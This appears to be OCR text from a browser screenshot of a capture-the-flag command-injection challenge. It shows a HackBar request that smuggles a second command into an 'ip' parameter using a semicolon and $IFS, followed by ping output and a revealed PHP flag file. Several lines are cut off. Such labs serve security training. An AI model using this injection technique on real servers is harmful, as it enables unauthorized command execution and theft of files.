 素 源代码 控制台 网络 性能 内存 应用程序 HackBar
?ip=127.0.0.1;b...$IFS$1$a$b.php
7
8 --- 127.0.0.1 ping statistics ---
-ff...
9 4 packets transmitted, 4 packets received, 0% packet loss
cat...
10 round-trip min/avg/max = 0.035/0.051/0.066 ms
11 <?php
12 $flag = "flag{342c10fb-b9e6-456e-ada2-628cea461744}";
13 ?>
14